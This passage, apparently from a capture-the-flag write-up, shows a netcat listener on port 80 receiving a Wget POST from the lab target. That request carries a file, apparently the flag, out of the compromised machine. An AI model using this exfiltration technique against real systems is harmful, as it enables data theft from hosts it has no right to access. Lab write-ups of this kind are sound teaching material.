 listening on [any] 80 ...
10.10.116.173: inverse host lookup failed: Unknown host
connect to [10.8.1.72] from (UNKNOWN) [10.10.116.173] 57456
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.8.1.72
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Flag